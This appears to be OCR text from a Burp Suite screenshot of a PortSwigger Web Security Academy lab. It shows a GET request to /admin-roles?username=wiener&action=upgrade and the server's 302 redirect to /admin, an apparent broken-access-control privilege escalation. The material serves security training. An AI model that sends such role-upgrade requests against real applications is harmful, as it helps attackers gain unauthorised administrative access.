 Request
Pretty Raw Hex
\n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/2
2 Host: 0a3600ab0342f80c803a943600d800c5.web-security-academy.net
3 Cookie: session=
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Google
Chrome";v="128"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a3600ab0342f80c803a943600d800c5.web-security-academy.net/logi
n
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=0, i
19 Content-Length: 0
20
21
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search
0 highlights
Done